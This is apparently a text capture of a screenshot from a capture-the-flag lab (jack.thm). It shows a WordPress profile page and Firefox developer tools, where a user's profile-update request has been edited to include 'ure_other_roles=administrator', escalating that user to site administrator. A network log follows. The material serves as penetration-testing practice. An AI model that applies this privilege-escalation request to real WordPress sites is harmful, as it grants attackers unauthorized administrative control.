 jack.thm/wp-admin/profile.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins Reverse Shell Cheat S… CrackStation GitHub - swisskyrepo/… 工作台 · 语雀 ZoomEye Online - Reverse Shell …
Jack's Personal Site 1 New Howdy, wendy
Dashboard
Posts
Comments 1
Profile
Tools
Collapse menu
Help
Profile
Profile updated.
Personal Options
Visual Editor Disable the visual editor when writing
Admin Color Scheme Default Light Blue Coffee
Ectoplasm Midnight Ocean Sunrise
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
Upgrade-Insecure-Requests 1
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
name value
Body
ption=&pass1=&pass2=&action=update&user_id=2&submit=Update+Profile&ure_other_roles=administrator
Clear Send
Status Method Domain File Initiator Type Transferred Size
200 GET jack.thm favicon.ico FaviconLoader.js… vnd.mi… cached 0 B
200 POST jack.thm admin-ajax.php load-scripts.php:… json 572 B 47 B
200 POST jack.thm admin-ajax.php load-scripts.php:… json 572 B 47 B
200 GET jack.thm zxcvbn.min.js load-scripts.php:1… js cached 0 B
200 POST jack.thm admin-ajax.php load-scripts.php:… json 572 B 47 B
200 POST jack.thm admin-ajax.php load-scripts.php:… json 572 B 47 B
200 POST jack.thm admin-ajax.php load-scripts.php:… json 572 B 47 B
302 POST jack.thm profile.php NetUtil.jsm:148 (d… html 2.11 KB 4.75 KB
302 GET jack.thm profile.php?updated=1 NetUtil.jsm:148 (d… html 2.09 KB 4.75 KB
200 GET jack.thm wp-login.php?redirect_to=http://jack.thm/wp-admin/p NetUtil.jsm:148 (d… html 3.84 KB 4.75 KB
200 POST jack.thm admin-ajax.php load-scripts.php:… json 572 B 47 B
200 POST jack.thm admin-ajax.php load-scripts.php:… json 572 B 47 B
200 POST jack.thm admin-ajax.php load-scripts.php:… json 572 B 47 B
Headers Cookies Request Response Timings Stack Trace
Filter Request Parameters
Request payload Raw
1 _wpnonce=3828be2bdf&_wp_http_referer=%2Fwp-admin%2Fprofile.php&from=profile&